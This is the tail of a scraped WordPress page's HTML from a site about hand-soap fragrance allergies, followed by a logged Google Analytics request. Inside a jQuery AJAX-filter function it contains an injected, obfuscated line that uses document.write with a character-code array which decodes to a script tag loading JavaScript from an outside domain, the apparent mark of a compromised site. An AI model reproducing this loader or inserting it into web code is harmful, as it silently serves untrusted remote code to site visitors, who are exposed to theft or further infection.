window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['12578082'] = {"default_language":"en","languages":["af","sq","ar","hy","az","be","bs","zh-CN","zh-TW","da","nl","en","eo","et","tl","fi","fr","de","el","hu","id","ga","it","ja","ko","lo","la","lv","mg","mn","no","pl","pt","pa","ro","ru","sk","sl","es","su","sv","th","tr","uz","vi"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-12578082","alt_flags":{"en":"usa"},"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"top","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://tan-partridge-842070.hostingersite.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.2.8" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/26-ingredients-of-hand-soap-fragrances-that-cause-allergies/" data-gt-orig-domain="tan-partridge-842070.hostingersite.com" data-gt-widget-id="12578082" defer></script><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script></body>
</html><!-- WP Fastest Cache file was created in 0.273 seconds, on December 26, 2025 @ 8:31 am --><!-- via php -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1800910606&t=pageview&_s=1&dl=https%3A%2F%2Fdoctorcleanhygiene.com%2F26-ingredients-of-hand-soap-fragrances-that-cause-allergies%2F&ul=en-us%40posix&dt=26%20ingredients%20of%20hand%20soap%20fragrances%20that%20cause%20allergies%20-%20Doctorclean&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=2121255463&gjid=747866739&cid=1658754584.1769010919&tid=UA-84127624-1&_gid=249068448.1769010919&_r=1&_slc=1&gtm=45He61g1n81TH7K7QLza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115616986~115938466~115938468~116744866~116988315~117041587&z=1051267581
body_size: -453
content:
2,cG-FFXSFFE7VT